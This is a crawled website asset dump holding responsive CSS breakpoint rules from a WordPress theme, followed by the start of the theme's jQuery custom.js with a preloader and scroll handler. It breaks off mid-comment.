  #tabs-2 { padding-top: 60px; padding-bottom: 60px; }

  .tabs-nav { border-bottom: none; }
  .tabs-1 li { display: block; margin: 0 0 14px; font-size: 1.125rem; padding: 8px; }
  #tabs-2 .list-group-item { padding: 25px 20px; margin-bottom: 3px; }

  .tbox-1 h5 { line-height: 1!important; }
  .tbox-1 span { display: none; }

  /* Resources */
  #resources-1 .masonry-item { width: 100%; margin: 0;}
  .rbox-1 { margin: 0 0 30px; }
  .rbox-1 h4 { margin-bottom: 15px; }
  .rbox-1 p { margin-bottom: 25px; }

  /* Projects */
  #projects-1 { padding-bottom: 50px; }
  #projects-1 .col-md-4 { padding: 0 15px; }

  .project-1 { text-align: center; padding: 30px 25px; margin-bottom: 30px; }
  .project-3 { text-align: center; }
  .project-3 .project-data { padding: 25px 15px; }

  .project-1 img { padding: 0 15%; margin-bottom: 10px; }
  .project-3 .project-data img { padding: 0 15%; }

  .pd-box h5 { font-size: 1.2rem; margin-right: 12px; }
  .project-1 p.p-sm { font-size: 1rem; }

  .sp-txt, .sp-right .sp-txt { padding: 30px 15px; }

  .sp-logo { margin-left: -20px; margin-bottom: 5px; }
  .sp-logo img { width: 50%; }

  .sp-data { padding: 30px 0 10px; margin: 0 0 15px; }
  .sp-right .sp-data { margin: 0 0 15px; }
  .sp-data .col-md-4 { border-right: none; margin-bottom: 20px; }
  .sp-data h4 { font-size: 2rem; margin-bottom: 5px; }
  .sp-data span { padding: 0; }
  .sp-txt p.p-sm { text-align: center; }

  .sp-links { position: relative; display: inline-block; top:0; right: 0; }

  .sp-page { margin-top: -210px; }

  .sp-preview img { -webkit-border-radius: 8px 8px 0 0; -moz-border-radius: 8px 8px 0 0; border-radius: 8px 8px 0 0; }
  .sp-right .sp-preview img { -webkit-border-radius: 0 0 8px 8px; -moz-border-radius: 0 0 8px 8px; border-radius: 0 0 8px 8px; }
 
  .all-projects-btn { margin-top: 30px; margin-bottom: 40px; }
   #projects-2 .all-projects-btn, #projects-3 .all-projects-btn { margin-top: 30px; }

  /* Team */
  .team-member { margin-left: 5px; margin-right: 5px; }
  .team-member h5 { font-size: 1.25rem; }
  .tm-meta span, .tm-meta a { font-size: 1.125rem; }

  .tm-social a { width: 48px; height: 48px; font-size: 1.125rem; line-height: 48px!important; margin-right: 4px; }

  /* Video */
  #video-2 { padding-top: 115px; padding-bottom: 115px; }
  #video-3 h4.h4-lg { font-size: 1.8rem; margin-bottom: 0; }

  #video-3 .section-title { margin-bottom: 30px; }
  .video-txt p { margin-top: 20px; margin-bottom: 25px; }
  #video-3 .video-link { padding-left: 0; }
  #video-3 .video-link .play-btn { margin-right: 0; }

  /* Testimonials */
  #reviews-1, #reviews-2 { padding-top: 80px; padding-bottom: 80px; }
  .review-3 { padding: 35px 20px; margin: 0 4px; box-shadow: 0px 6px 10px 0px rgba(20, 20, 20, .15); }
  .review-4 { padding: 0; }
  .review-5 {  width: 100%; padding: 0; margin: 0 0 50px 0; }

  .review-1-txt p, .review-2-txt p { font-size: 1.25rem; padding: 0; }
  .review-3 p { font-size: 1.15rem; }
  .review-4 p { font-size: 1.15rem; }
  .review-5-txt p { font-size: 1.05rem; }

  .review-1-author h5, .review-2-author h5 { font-size: 1rem; }
  .review-3-author h5 { font-size: 1.25rem; }

  .review-3-author span { font-size: 1.05rem; }
  .review-4-author span { font-size: 1.15rem; }

  /* Statistic */ 
  #statistic-2 .statistic-block { padding: 0 25px; }
  #statistic-3 .statistic-block { padding: 50px 35px; margin-left: 10px; margin-right: 10px; }

  .statistic-block h5 { font-size: 2.65rem; }
  #statistic-2 .statistic-block h5 { font-size: 3.25rem; }
  #statistic-3 .statistic-block h5 { font-size: 2.85rem; margin-bottom: 20px; }

  .statistic-block p.p-md { font-size: 1.1rem; }
  #statistic-2 .statistic-block p.p-md { font-size: 1rem; }
  #statistic-2 .statistic-block p.p-sm { padding: 0; }
  #statistic-3 .statistic-block p.p-md { font-size: 1.25rem; }
  #statistic-2 .statistic-block p.p-sm, #statistic-3 .statistic-block p.p-sm { font-size: 1.05rem; }

  .small-statistic { margin-top: 20px; padding: 0; }
  .small-statistic .statistic-block { margin-bottom: 25px; padding-left: 10px; }

  .small-statistic .statistic-block h5 { font-size: 2.35rem; }
  .small-statistic .statistic-block p { font-size: 1.15rem; }
  .small-statistic .statistic-block p.p-sm { font-size: 1.05rem; }
  #reviews-4 .small-statistic .statistic-block p { padding-right: 10%; }

  /* Pricing */
  #pricing-1 .pricing-table { margin-left: 5px; margin-right: 5px; }
  #pricing-2 .pricing-table { margin-bottom: 50px; }

  .pricing-plan h5 { font-size: 1rem; }
  .pricing-plan h4 { font-size: 1.125rem; margin-bottom: 25px; }

  ul.features li { font-size: 1.05rem; padding: 11px 0; } 
  #pricing-2 ul.features li { padding: 0 2% 15px; line-height: 1.35; } 

  .pricing-table p.p-sm { font-size: 1rem; }

  .pricing-table .btn { padding: 15px 26px; }
  .pricing-notice p { padding: 0; }
  #pricing-2 .pricing-notice p { font-size: 1.0625rem; padding: 0 5%; }

  /* Brands */
  #brands-1, #brands-5 { padding-top: 60px; padding-bottom: 30px; }
  .brands-section.bg-image { padding-top: 80px; padding-bottom: 55px; }

  #brands-3 .col-sm-4, #brands-4 .col-sm-4, #brands-5 .col-sm-4 { width: 50%; float: left; }

  #brands-4 .txt-block { text-align: center; }
  .brands-section h4 { padding: 0 5%; }
  .brands-section p { font-size: 1.1rem; padding: 0 5%; }
  #brands-4.brands-section p { margin-bottom: 40px; padding: 0 0 45px; }

  #brands-1 .brand-logo img { padding: 0 10px; }
  #brands-2 .brand-logo { width: 49%; padding: 22px 8px; }
  #brands-3 .brand-logo img, #brands-4 .brand-logo img, #brands-5 .brand-logo img { padding: 0 5px; }

  #brands-4 .img-block { display: none; }

  /* FAQs */
  #faqs-1 .card-header { padding: 16px 20px; }
  #accordion .card-header h5 { font-size: 1.125rem; line-height: 1.3; }
  .more-questions h5 { font-size: 1.25rem;  }

  #faqs-1 h4 { margin-left: 5px; margin-bottom: 50px; }
  #faqs-1 h4.mt-60 { margin-top: 45px; }

  /* Call To Action */
  #cta-5 { padding-top: 70px; padding-bottom: 80px; }
  #cta-4, .cta-btn.text-right { text-align: center!important; }
  #cta-6 { padding-top: 70px; padding-bottom: 75px; }
  #cta-4.cta-btn.btns-group { margin-top: 20px; }

  .cta-txt h2 { font-size: 2.25rem; }
  #cta-2 .cta-txt h3.h3-xs, #cta-3 .cta-txt h3.h3-xs { font-size: 1.65rem; margin-bottom: 30px; }
  #cta-4 .cta-txt h3.h3-xs { font-size: 1.85rem; margin-bottom: 12px; }
  #cta-5 .cta-txt h3 { font-size: 1.75rem; margin-bottom: 12px; }
  #cta-5 .cta-txt h5 { font-size: 1.25rem; margin-bottom: 20px; line-height: 1.35; padding: 0 5%; }
  #cta-6 .cta-txt h3 { font-size: 1.75rem; padding: 0 5%; }

  #cta-1 .cta-txt p { font-size: 1.1rem; padding: 0; margin-bottom: 30px; }
  #cta-2 .cta-txt p { font-size: 0.9rem; padding: 0 15%; margin-top: 40px; }
  #cta-4 .cta-txt p { padding: 0; margin-bottom: 30px; }
  #cta-6 .cta-txt p { font-size: 1.05rem; padding: 0 5%; }

  #cta-5 .cta-txt a { font-size: 2rem; }
  #cta-5 .cta-txt a i { font-size: 1.65rem; top: -1px; right: 3px; }

  .cta-section .form-holder { margin: 30px 0 0; padding: 22px 25px; }

  /* Blog */
  #blog-1 p.post-read, #blog-1 p.post-tag, #blog-1 p.post-data { font-size: 1rem; }
  #blog-1 .blog-post h5 { font-size: 1.25rem; line-height: 1.3; }
  .more-posts { margin-top: 15px; margin-bottom: 40px; }

  #blog-2 .masonry-item { width: 100%; margin: 0; }
  #blog-2 .blog-post {  margin: 0 0 50px; }

  #leave-comment, .single-post-title, .single-post-txt { padding: 0; }
  .single-post-data p { font-size: 1.05rem; }

  .post-tags-list span a { font-size: 0.9rem; padding: 7px 10px; margin-right: 3px; }
  .share-social-icons { margin-top: 10px; }

  .author-senoff.d-flex { display: block!important;}
  .author-senoff { padding: 35px 25px; }
  .author-senoff img { width: 90px; height: 90px; display: block; float: none!important; margin-bottom: 15px; }
  .author-senoff-txt { display: block; padding-left: 0; margin-top: 20px; }
  .author-senoff-txt h5.h5-lg { margin-bottom: 20px; }
  .author-senoff-txt p { padding-right: 0; }
  .post-share-list.text-right { text-align: left!important; margin-top: 25px; margin-left: 8px; } 

  /* Contacts */
  .contact-box h5 { font-size: 1.25rem; }
  .contact-form .form-control { height: 54px; font-size: 1.05rem; }

  /* Google Map */
  #gmap { height: 300px; }

  /* Footer */
  .footer h5 { font-size: 1.15rem; margin-bottom: 20px; }

  #footer-3 .foo-socials a { width: 48px; height: 48px; font-size: 1.25rem; line-height: 45px!important; margin-right: 4px; }

  .footer-form .form-control { height: 54px; font-size: 1.05rem; }
  .footer-form .btn { height: 54px; }

  .bottom-footer { padding-bottom: 50px; text-align: center; }
  .bottom-footer .col-lg-4.text-right { text-align: center!important; margin-top: 5px; }

  /* Inner Page Wrapper */
  .inner-page-wrapper { margin-top: 80px; }

  /* Page Hero */
  .page-hero-section { padding-top: 60px; padding-bottom: 70px; }
  .page-hero-section h3 { margin-bottom: 10px; }
  .page-hero-section p { font-size: 1rem; padding: 0;  margin-bottom: 0; }

  /* Breadcrumb */
  .breadcrumb { padding: 25px 5px 21px; }

  /* Pagination */
  .page-pagination { padding-bottom: 80px; }



}




/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 320.95px) { 

  #stlChanger { display: none; }

  /*------------------------------------------*/
  /*   BASE
  /*------------------------------------------*/

  .wide-100 { padding-top: 80px; padding-bottom: 80px; }
  .wide-90 { padding-top: 80px; padding-bottom: 70px; }
  .wide-80 { padding-top: 80px; padding-bottom: 60px; }
  .wide-70 { padding-top: 80px; padding-bottom: 50px; }
  .wide-60 { padding-top: 80px; padding-bottom: 40px; }
  .wide-50 { padding-top: 80px; padding-bottom: 30px; }
  .wide-40 { padding-top: 80px; padding-bottom: 20px; }
  .wide-30 { padding-top: 80px; padding-bottom: 10px; }
  .wide-20 { padding-top: 80px; padding-bottom: 0; }

  .pt-100, .division.pt-100 { padding-top: 80px; }
  .pb-100 { padding-bottom: 80px; } 

  .pc-15, .pc-20, .pc-25, .pc-30 { padding-right: 0; padding-left: 0; }
  .pl-15, .pl-20, .pl-25, .pl-30 { padding-left: 0; }
  .pr-15, .pr-20, .pr-25, .pr-30 { padding-right: 0; }

  /* Header H5 */
  h5.h5-xs { font-size: 1.1rem; }  
  h5.h5-sm { font-size: 1.15rem; } 
  h5.h5-md { font-size: 1.2rem; }   
  h5.h5-lg { font-size: 1.25rem; }  
  h5.h5-xl { font-size: 1.35rem; }   

  /* Header H4 */
  h4.h4-xs { font-size: 1.4rem; }  
  h4.h4-sm { font-size: 1.45rem; }  
  h4.h4-md { font-size: 1.5rem; }   
  h4.h4-lg { font-size: 1.55rem; }  
  h4.h4-xl { font-size: 1.6rem; }  

  /* Header H3 */
  h3.h3-xs { font-size: 1.6rem; } 
  h3.h3-sm { font-size: 1.65rem; }  
  h3.h3-md { font-size: 1.7rem; }  
  h3.h3-lg { font-size: 1.75rem; }  
  h3.h3-xl { font-size: 1.8rem; }  

  /* Header H2 */
  h2.h2-xs { font-size: 1.85rem; }  
  h2.h2-sm { font-size: 2.15rem; }  
  h2.h2-md { font-size: 2.35rem; }     
  h2.h2-lg { font-size: 2.55rem; } 
  h2.h2-xl { font-size: 2.75rem; }  
  h2.h2-huge { font-size: 3.25rem; }

  /* Paragraphs */
  p.p-sm { font-size: 1.05rem; } 
  p { font-size: 1.05rem; }         
  p.p-md { font-size: 1.0625rem; } 
  p.p-lg { font-size: 1.09375rem; }
  p.p-xl { font-size: 1.125rem; }  

  /* List Settings */
  ul.txt-list li, ul.ico-list li { font-size: 1.05rem; margin-bottom: 5px; }
  ul.ico-list li { line-height: 1.4; margin-bottom: 10px; }
  .ico-list.mb-10 { margin-bottom: 15px; }
  ul.ico-list li i { display: inline-block; text-align: center; float: left; font-size: 0.7rem; margin-top: 6px; margin-right: 7px; }
  ul.ico-list li span { display: block; overflow: hidden; }

  /* Quote */
  .quote p { font-size: 1.05rem; }
  .quote-author h5 { font-size: 1.15rem; }
  .quote-author span { font-size: 1.05rem; }

  /* Buttons */
  .btn.btn-md { font-size: 15px; padding: 14px 32px; }
  .btn.btn-lg { font-size: 17px; padding: 16px 40px; }  

  .video-play-button { width: 26px; height: 52px; padding: 14px 25px 14px 29px; }
  .video-play-button:before { width: 95px; height: 95px; }
  .video-play-button:after { width: 80px; height: 80px; }
  .video-play-button span { border-left: 36px solid #fff; border-top: 26px solid transparent; border-bottom: 26px solid transparent; }

  /* Box Icons */
  .icon-xs [class*="flaticon-"]:before, .icon-xs [class*="flaticon-"]:after { font-size: 4rem; }
  .icon-sm [class*="flaticon-"]:before, .icon-sm [class*="flaticon-"]:after { font-size: 4.5rem; }
  .icon-md [class*="flaticon-"]:before, .icon-md [class*="flaticon-"]:after { font-size: 5rem; }
  .icon-lg [class*="flaticon-"]:before, .icon-lg [class*="flaticon-"]:after { font-size: 5.5rem; }
  .icon-xl [class*="flaticon-"]:before, .icon-xl [class*="flaticon-"]:after { font-size: 6rem; }

  /* Section Title */
  .section-title { margin-bottom: 45px; }
  .section-title h3.h3-sm, .section-title h3.h3-lg { padding: 0; }
  .section-title p { font-size: 1.05rem; margin-top: 14px; padding: 0; }

  /* Section Subtitle */
  .section-subtitle { font-size: 0.9rem; margin-bottom: 25px; }

  /* Text Block Typography */
  .txt-block h4.h4-lg, .txt-block h4.h4-xl, .txt-block h3.h3-xs {  margin-bottom: 20px; }
  .txt-block .btn { margin-top: 10px; }

  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/

  .hero-section { margin-top: 80px; }

  #hero-1 { padding-top: 80px; padding-bottom: 80px; }
  #hero-2 { padding-top: 80px; }
  #hero-3 { padding-top: 80px; padding-bottom: 130px; }
  #hero-4 { padding-top: 80px; padding-bottom: 185px; }
  #hero-5 { padding-top: 80px; padding-bottom: 80px; }
  #hero-7 { padding-top: 80px; }
  #hero-8 { padding-top: 90px; }
  #hero-9 { padding-top: 80px; padding-bottom: 50px; }
  #hero-10 { padding-top: 80px; }
  #hero-11 { padding-top: 80px; }
  #hero-12 { padding-top: 80px; padding-bottom: 50px; }

  /* Hero Text */
  #hero-1 .hero-txt, #hero-7 .hero-txt, #hero-9 .hero-txt { text-align: center; margin-top: 0; }
  #hero-3 .hero-txt { text-align: center; margin-left: 0; margin-bottom: 130px; }
  .hero-3-btn { margin-left: 0; }
  #hero-5 .hero-txt, #hero-7 .hero-txt, #hero-11 .hero-txt { text-align: center; }

  /* Hero Slider */
  .slider, .slider .slides { height: 540px; }
  .slider .caption { margin-top: -40px; }

  /* Hero Headers */
  #hero-1 h3 { font-size: 2.15rem; margin-bottom: 20px; }
  #hero-2 h3 { font-size: 2.05rem; margin-bottom: 20px; }
  #hero-3 h3 { font-size: 1.8rem; line-height: 1.3; margin-bottom: 20px; }
  #hero-4 h3 { font-size: 2rem; line-height: 1.25; letter-spacing: -0.5px; margin-bottom: 20px; }
  #hero-5 h4 { font-size: 0.825rem; margin-bottom: 20px; }
  #hero-5 h3 { font-size: 2.2rem; margin-bottom: 20px; }
  #hero-6 h2 { font-size: 2.15rem; padding: 0; margin-bottom: 20px; }
  #hero-7 h3 { font-size: 2.2rem; margin-bottom: 20px; }
  #hero-8 h4 { font-size: 0.825rem; margin-bottom: 30px; }
  #hero-8 h2 { font-size: 2.2rem; }
  #hero-9 h3 { font-size: 2.25rem; margin-bottom: 15px; }
  #hero-9 h3 span { font-size: 2.25rem; }
  #hero-10 h4 { font-size: 1.125rem; margin-bottom: 20px; }
  #hero-10 h3 { font-size: 2.2rem; margin-bottom: 20px; }
  #hero-11 h2 {  font-size: 2.5rem; margin-bottom: 20px; }
  #hero-12 h3 { font-size: 1.85rem; padding: 0; margin-bottom: 20px; }

  /* Hero Paragraphs */
  .hero-txt p { font-size: 1.05rem; margin-bottom: 30px; }

  #hero-1 .hero-txt p, #hero-2 .hero-txt p, #hero-5 .hero-txt p, #hero-7 .hero-txt p, #hero-11 .hero-txt p { padding: 0; }

  #hero-3 .hero-txt p { font-size: 1.05rem; padding: 0; }
  #hero-4 .hero-txt p, #hero-9 .hero-txt p { font-size: 1.05rem; padding: 0 3%; }
  #hero-6 .caption-txt p { font-size: 1.05rem; padding: 0; margin-bottom: 30px; }
  #hero-10 .hero-txt p { font-size: 1.05rem; padding: 0 3%; margin-bottom: 30px; }
  #hero-12 .hero-txt p { padding: 0 3%; }

  #hero-3 .video-play-button { width: 26px; height: 52px; padding: 14px 25px 14px 29px; }
  #hero-3 .video-play-button:before { width: 105px; height: 105px; }
  #hero-3 .video-play-button:after { width: 90px; height: 90px; }
  #hero-3 .video-play-button span { border-left: 36px solid #fff; border-top: 26px solid transparent; border-bottom: 26px solid transparent; }

  /* Hero Links */
  .hero-links { margin-top: 40px; }
  .hero-links span { font-size: 1.05rem; display: block; margin-bottom: 12px; }

  /* Hero Form */
  .form-holder { padding: 20px 30px; }

  /* Hero Image */
  .hero-1-img { margin-top: 40px; margin-bottom: -50px; padding-left: 0; }
  .hero-1-img img { position: relative; width: 100%; height: 100%; }

  .hero-5-img { margin-left: 0; margin-bottom: 40px; }
  .hero-7-img { margin-top: 40px; margin-bottom: -40px; margin-left: 0; }
  .hero-9-img { margin-top: 40px; margin-right: 0; }
  .hero-11-img { margin-top: 50px; margin-left: 0; }
  .hero-5-img img, .hero-7-img img, .hero-9-img img, .hero-11-img img { position: relative; width: 100%; height: 100%; }

  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/ 

  /* Services */
  #services-1, #services-2 { padding-bottom: 50px; }
  #services-7 { background-color: #ecfaff; }
  #services-8 { padding-bottom: 50px; }

  #services-3 .section-title { margin-bottom: 60px; }
  #services-7 .inner-bg { background-color: transparent; padding: 80px 0 40px 0; }

  #services-1 .service-boxes { margin: 0 -15px; } 
  #services-2 .col-md-3 { padding-left: 8px; padding-right: 8px; }
  #services-4 .services-boxes { padding: 0; } 
  #services-8 .col-sm-6 { padding-left: 15px; padding-right: 15px; }

  .sbox-4-txt, .sbox-5-txt { padding-left: 0; padding-right: 0; }
  .sbox-6-txt { display: block!important; }

  .sbox-1, .sbox-2 { border: 1px solid #e7e7e7; margin: 0 20px 30px; }
  .bg-lightgrey .sbox-1, .bg-lightgrey .sbox-2 { border: 1px solid #e5e5e5; }
  .sbox-4 { text-align: center; padding: 0 3%; }
  .sbox-5, .sbox-6 { text-align: center; padding: 0 10%; }
  .sbox-8 { padding: 40px 22px; margin: 0 15px 30px; }

  .sbox-1 h5, .sbox-2 h5 { font-size: 1.25rem; }
  .sbox-3 h5, .sbox-5 h5 { font-size: 1.4rem; }
  .sbox-5 h5 { font-size: 1.4rem; padding: 0 10%; }
  .sbox-2 h5, .sbox-3 h5, .sbox-4 h5, .sbox-5 h5 { margin-top: 25px; margin-bottom: 15px; }
  .sbox-6 h5 { font-size: 1.4rem; padding-right: 0; margin-top: 25px; margin-bottom: 10px; }
  #services-7 .txt-block h3 { margin-bottom: 30px; }

  .sbox-2 p { padding: 0 8%; }
  .sbox-3 p { padding: 0 3%; }
  .sbox-4 p { padding: 0 3%; }
  .sbox-6 p:before { display: none; }

  .sbox-1 img.img-75, .sbox-1 img.img-85, .sbox-4 img.img-65, .sbox-5 img.img-65 { width: 90px; height: 90px; }
  .sbox-3 img.img-100 { width: 115px; height: 115px; }
  .sbox-4 span, .sbox-5 span, .sbox-4 img, .sbox-5 img { float: none; text-align: center; margin-top: 0; }
  .sbox-6 span, .sbox-6 img { width: 85px; height: 85px; display: inline-block; float: none; margin-right: 0px; }

  .services-7-img { left: 0; margin-bottom: 50px; }
  .services-7-img img { position: relative; width: 100%; height: 100%; }

  /* Content */
  #content-6 { padding-bottom: 15px; }

  .content-3-img { padding: 0; }
  .content-4-img { padding-left: 0; margin-top: 40px; }
  .content-5-img { padding-left: 0; }
  .content-6-img {left: 0;}

  .content-4-img img, .content-5-img img, .content-6-img img { position: relative; width: 100%; height: 100%; }

  /* Tabs */
  #tabs-2 { padding-top: 60px; padding-bottom: 60px; }

  .tabs-nav { border-bottom: none; }
  .tabs-1 li { display: block; margin: 0 0 14px; font-size: 1.125rem; padding: 8px; }
  #tabs-2 .list-group-item { padding: 25px 20px; margin-bottom: 3px; }

  .tbox-1 h5 { line-height: 1!important; }
  .tbox-1 span { display: none; }

  /* Resources */
  #resources-1 .masonry-item { width: 100%; margin: 0; }
  .rbox-1 { margin: 0 0 30px; }
  .rbox-1 h4 { margin-bottom: 15px; }
  .rbox-1 p { margin-bottom: 25px; }

  /* Projects */
  #projects-1 { padding-bottom: 50px; }
  #projects-1 .col-md-4 { padding: 0 15px; }

  .project-1 { text-align: center; padding: 30px 25px; margin-bottom: 30px; }
  .project-3 { text-align: center; }
  .project-3 .project-data { padding: 25px 15px; }

  .project-1 img { padding: 0 15%; margin-bottom: 10px; }
  .project-3 .project-data img { padding: 0 15%; }

  .pd-box h5 { font-size: 1.2rem; margin-right: 12px; }
  .project-1 p.p-sm { font-size: 1rem; }

  .sp-txt, .sp-right .sp-txt { padding: 30px 15px; }

  .sp-logo { margin-left: -20px; margin-bottom: 5px; }
  .sp-logo img { width: 50%; }

  .sp-data { padding: 30px 0 10px; margin: 0 0 15px; }
  .sp-right .sp-data { margin: 0 0 15px; }
  .sp-data .col-md-4 { border-right: none; margin-bottom: 20px; }
  .sp-data h4 { font-size: 2rem; margin-bottom: 5px; }
  .sp-data span { padding: 0; }
  .sp-txt p.p-sm { text-align: center; }

  .sp-links { position: relative; display: inline-block; top:0; right: 0; }

  .sp-page { margin-top: -210px; }

  .sp-preview img { -webkit-border-radius: 8px 8px 0 0; -moz-border-radius: 8px 8px 0 0; border-radius: 8px 8px 0 0; }
  .sp-right .sp-preview img { -webkit-border-radius: 0 0 8px 8px; -moz-border-radius: 0 0 8px 8px; border-radius: 0 0 8px 8px; }
 
  .all-projects-btn { margin-top: 30px; margin-bottom: 40px; }
   #projects-2 .all-projects-btn, #projects-3 .all-projects-btn { margin-top: 30px; }

  /* Team */
  .team-member { margin-left: 5px; margin-right: 5px; }
  .team-member h5 { font-size: 1.25rem; }
  .tm-meta span, .tm-meta a { font-size: 1.125rem; }

  .tm-social a { width: 48px; height: 48px; font-size: 1.125rem; line-height: 48px!important; margin-right: 4px; }

  /* Video */
  #video-2 { padding-top: 115px; padding-bottom: 115px; }
  #video-3 h4.h4-lg { font-size: 1.8rem; margin-bottom: 0; }

  #video-3 .section-title { margin-bottom: 30px; }
  .video-txt p { margin-top: 20px; margin-bottom: 25px; }
  #video-3 .video-link { padding-left: 0; }
  #video-3 .video-link .play-btn { margin-right: 0; }

  /* Testimonials */
  #reviews-1, #reviews-2 { padding-top: 80px; padding-bottom: 80px; }
  .review-3 { padding: 35px 20px; margin: 0 4px; box-shadow: 0px 6px 10px 0px rgba(20, 20, 20, .15); }
  .review-4 { padding: 0; }
  .review-5 {  width: 100%; padding: 0; margin: 0 0 50px 0; }

  .review-1-txt p, .review-2-txt p { font-size: 1.25rem; padding: 0; }
  .review-3 p { font-size: 1.15rem; }
  .review-4 p { font-size: 1.15rem; }
  .review-5-txt p { font-size: 1.05rem; }

  .review-1-author h5, .review-2-author h5 { font-size: 1rem; }
  .review-3-author h5 { font-size: 1.25rem; }

  .review-3-author span { font-size: 1.05rem; }
  .review-4-author span { font-size: 1.15rem; }

  /* Statistic */ 
  #statistic-2 .statistic-block { padding: 0 25px; }
  #statistic-3 .statistic-block { padding: 50px 35px; margin-left: 10px; margin-right: 10px; }

  .statistic-block h5 { font-size: 2.65rem; }
  #statistic-2 .statistic-block h5 { font-size: 3.25rem; }
  #statistic-3 .statistic-block h5 { font-size: 2.85rem; margin-bottom: 20px; }

  .statistic-block p.p-md { font-size: 1.1rem; }
  #statistic-2 .statistic-block p.p-md { font-size: 1rem; }
  #statistic-2 .statistic-block p.p-sm { padding: 0; }
  #statistic-3 .statistic-block p.p-md { font-size: 1.25rem; }
  #statistic-2 .statistic-block p.p-sm, #statistic-3 .statistic-block p.p-sm { font-size: 1.05rem; }

  .small-statistic { margin-top: 20px; padding: 0; }
  .small-statistic .statistic-block { margin-bottom: 25px; padding-left: 10px; }

  .small-statistic .statistic-block h5 { font-size: 2.35rem; }
  .small-statistic .statistic-block p { font-size: 1.15rem; }
  .small-statistic .statistic-block p.p-sm { font-size: 1.05rem; }
  #reviews-4 .small-statistic .statistic-block p { padding-right: 10%; }

  /* Pricing */
  #pricing-1 .pricing-table { margin-left: 5px; margin-right: 5px; }
  #pricing-2 .pricing-table { margin-bottom: 50px; }

  .pricing-plan h5 { font-size: 1rem; }
  .pricing-plan h4 { font-size: 1.125rem; margin-bottom: 25px; }

  ul.features li { font-size: 1.05rem; padding: 11px 0; } 
  #pricing-2 ul.features li { padding: 0 2% 15px; line-height: 1.35; } 

  .pricing-table p.p-sm { font-size: 1rem; }

  .pricing-table .btn { padding: 15px 26px; }
  .pricing-notice p { padding: 0; }
  #pricing-2 .pricing-notice p { font-size: 1.0625rem; padding: 0 5%; }

  /* Brands */
  #brands-1, #brands-5 { padding-top: 60px; padding-bottom: 30px; }
  .brands-section.bg-image { padding-top: 80px; padding-bottom: 55px; }

  #brands-3 .col-sm-4, #brands-4 .col-sm-4, #brands-5 .col-sm-4 { width: 50%; float: left; }

  #brands-4 .txt-block { text-align: center; }
  .brands-section h4 { padding: 0 5%; }
  .brands-section p { font-size: 1.1rem; padding: 0 5%; }
  #brands-4.brands-section p { margin-bottom: 40px; padding: 0 0 45px; }

  #brands-1 .brand-logo img { padding: 0 10px; }
  #brands-2 .brand-logo { width: 49%; padding: 22px 8px; }
  #brands-3 .brand-logo img, #brands-4 .brand-logo img, #brands-5 .brand-logo img { padding: 0 5px; }

  #brands-4 .img-block { display: none; }

  /* FAQs */
  #faqs-1 .card-header { padding: 16px 20px; }
  #accordion .card-header h5 { font-size: 1.125rem; line-height: 1.3; }
  .more-questions h5 { font-size: 1.25rem;  }

  #faqs-1 h4 { margin-left: 5px; margin-bottom: 50px; }
  #faqs-1 h4.mt-60 { margin-top: 45px; }

  /* Call To Action */
  #cta-5 { padding-top: 70px; padding-bottom: 80px; }
  #cta-4, .cta-btn.text-right { text-align: center!important; }
  #cta-6 { padding-top: 70px; padding-bottom: 75px; }

  .cta-txt h2 { font-size: 2.25rem; }
  #cta-2 .cta-txt h3.h3-xs, #cta-3 .cta-txt h3.h3-xs { font-size: 1.65rem; margin-bottom: 30px; }
  #cta-4 .cta-txt h3.h3-xs { font-size: 1.85rem; margin-bottom: 12px; }
  #cta-5 .cta-txt h3 { font-size: 1.75rem; margin-bottom: 12px; }
  #cta-5 .cta-txt h5 { font-size: 1.25rem; margin-bottom: 20px; line-height: 1.35; padding: 0 5%; }
  #cta-6 .cta-txt h3 { font-size: 1.75rem; padding: 0 5%; }

  #cta-1 .cta-txt p { font-size: 1.1rem; padding: 0; margin-bottom: 30px; }
  #cta-2 .cta-txt p { font-size: 0.9rem; padding: 0 15%; margin-top: 40px; }
  #cta-4 .cta-txt p { padding: 0; margin-bottom: 30px; }
  #cta-6 .cta-txt p { font-size: 1.05rem; padding: 0 5%; }

  #cta-5 .cta-txt a { font-size: 2rem; }
  #cta-5 .cta-txt a i { font-size: 1.65rem; top: -1px; right: 3px; }

  .cta-section .form-holder { margin: 30px 0 0; padding: 22px 25px; }

  /* Blog */
  #blog-1 p.post-read, #blog-1 p.post-tag, #blog-1 p.post-data { font-size: 1rem; }
  #blog-1 .blog-post h5 { font-size: 1.25rem; line-height: 1.3; }
  .more-posts { margin-top: 15px; margin-bottom: 40px; }

  #blog-2 .masonry-item { width: 100%; margin: 0; }
  #blog-2 .blog-post {  margin: 0 0 50px; }

  /* Contacts */
  .contact-box h5 { font-size: 1.25rem; }
  .contact-form .form-control { height: 54px; font-size: 1.05rem; }

  /* Google Map */
  #gmap { height: 300px; }

  /* Footer */
  .footer h5 { font-size: 1.15rem; margin-bottom: 20px; }

  #footer-3 .foo-socials a { width: 48px; height: 48px; font-size: 1.25rem; line-height: 45px!important; margin-right: 4px; }

  .footer-form .form-control { height: 54px; font-size: 1.05rem; }
  .footer-form .btn { height: 54px; }

  .bottom-footer { padding-bottom: 30px; text-align: center; }
  .bottom-footer .col-lg-4.text-right { text-align: center!important; margin-top: 5px; }

  /* Inner Page Wrapper */
  .inner-page-wrapper { margin-top: 80px; }

  /* Page Hero */
  .page-hero-section { padding-top: 60px; padding-bottom: 70px; }
  .page-hero-section h3 { margin-bottom: 10px; }
  .page-hero-section p { font-size: 1rem; padding: 0;  margin-bottom: 0; }

  /* Breadcrumb */
  .breadcrumb { padding: 25px 5px 21px; }

  /* Pagination */
  .page-pagination { padding-bottom: 80px; }



}
@media (min-width: 321px) and (max-width: 768px) {
  .t-3-links .stores-badge .btn{
    padding: 15px 74px !important;
  }
  .team-3 .pc-45{
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 35px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/js/custom.js?ver=1.3.5.1
body_size: 1942
content:
// JavaScript Document
jQuery(document).ready(function($) {
	"use strict";

	
	$(window).on('load', function() {
						
		/*----------------------------------------------------*/
		/*	Preloader
		/*----------------------------------------------------*/	
		var preloader = $('#loader-wrapper'),
		loader = preloader.find('.loading-center');
		loader.fadeOut();
		preloader.delay(100).fadeOut('slow');
				
	});


	$(window).on('scroll', function() {								
		/*----------------------------------------------------*/
		/*	Navigtion Menu Scroll
